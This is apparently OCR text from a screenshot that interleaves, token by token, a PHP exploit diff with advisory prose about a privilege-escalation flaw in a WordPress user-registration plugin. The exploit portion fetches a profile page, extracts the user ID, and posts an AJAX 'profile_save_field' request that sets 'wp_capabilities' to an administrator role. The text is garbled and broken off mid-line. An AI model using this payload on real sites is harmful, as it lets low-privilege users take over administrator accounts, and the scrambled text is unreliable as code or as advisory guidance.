
-
curl_setopt
(
$ch
,
CURLOPT_URL
,
$target_url
.
"
+
Who is affected by this
curl_setopt
(
$ch
,
CURLOPT_POST
,
false
)
;
+
vulnerability?
$response
=
curl_exec
(
$ch
)
;
+
Impacted users and systems
+
// Extract user ID from profile page
preg_match
(
'/user_id=([0-9]+)/'
,
$response
,
$
All WordPress sites using the
$user_id
=
isset
(
$user_id_matches
[
1
]
)
?
$user
Simple User Registration plugin
@@ -77,7 +81,20 @@
version 6.7 or earlier are affected.
echo
"[+] Detected user ID: 
$user_idn
"
;
Specifically, authenticated users
// Step 3: Exploit the vulnerability via AJAX
with subscriber-level access can
$exploit_data
=
array
(
+
exploit this vulnerability.
'action'
=>
'profile_save_field'
,
+
'user_id'
=>
$user_id
,
+
How can I check if my site
'wpr'
=>
array
(
+
is vulnerable?
'wp_capabilities'
=>
'a:1:{s:13:"admi
+
)
+
Identifying affected versions
)
;
+
To check if your site is vulnerable,
// Flatten the nested array for POST
+